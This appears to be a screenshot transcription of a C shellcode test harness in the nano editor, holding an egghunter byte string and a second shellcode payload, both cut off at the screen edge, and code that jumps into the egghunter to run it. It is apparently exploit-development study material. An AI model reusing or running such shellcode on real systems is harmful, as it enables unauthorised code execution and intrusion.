 GNU nano 2.5.3 File: harness-noot.c Modified
#include<stdio.h>
#include<string.h>
unsigned char egghunt[] = \
"\xbb\x6a\x01\x5f\x90\x31\xc9\xf7\xe1\x66\x81\xca\xff\x0f\x42\x60\x8d\x5a\x04\xb0$
unsigned char code[] = "\x6a\x01\x5f\x90\x6a\x01\x5f\x90"
"\x31\xc0\x66\xb8\x67\x01\x31\xdb\xb3\x02\x31\xc9\xb1\x01\x31\xd2\xcd\x80\x89\xc7$
main()
{
printf("Shellcode Length:  %d\n", strlen(code));
int (*ret)() = (int(*)())egghunt;
ret();
}